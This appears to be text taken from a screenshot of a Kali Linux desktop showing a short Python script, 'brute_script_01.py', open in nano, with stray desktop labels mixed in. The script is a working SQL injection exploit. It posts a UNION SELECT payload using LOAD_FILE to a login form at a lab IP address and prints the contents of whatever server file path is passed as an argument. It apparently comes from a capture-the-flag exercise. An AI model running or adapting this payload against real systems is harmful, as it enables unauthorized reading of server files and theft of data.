 GNU nano 5.4 brute_script_01.py
import requests
import sys
import re
regex = re.compile(r"admin(.*)")
Home
data = {
    "uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
    "password":"0xmacybersec"
}
Trash
r = requests.post('http://10.129.139.253/administrative', data=data)
file = re.search(regex, r.text)
print(file.group(1))
Tools
KALI